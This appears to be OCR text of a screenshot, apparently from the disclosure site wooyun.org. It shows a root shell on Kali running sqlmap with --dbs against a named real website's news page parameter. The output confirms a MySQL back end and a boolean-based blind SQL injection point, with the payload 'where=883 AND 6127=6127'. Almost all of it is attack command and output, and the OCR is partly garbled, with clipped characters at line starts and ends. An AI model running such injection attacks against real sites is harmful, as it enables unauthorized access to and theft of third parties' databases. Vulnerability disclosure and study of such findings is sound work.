 root@kali:~# sqlmap -u http://old.heep.cn/news_detial.php?where=883 --dbs
{1.0-dev-nongit-20150703}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
*] starting at 09:13:59
09:13:59] [INFO] resuming back-end DBMS 'mysql'
09:13:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
--
Parameter: where (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
here=883 AND 6127=6127
root@kali: ~
www.wooyun.org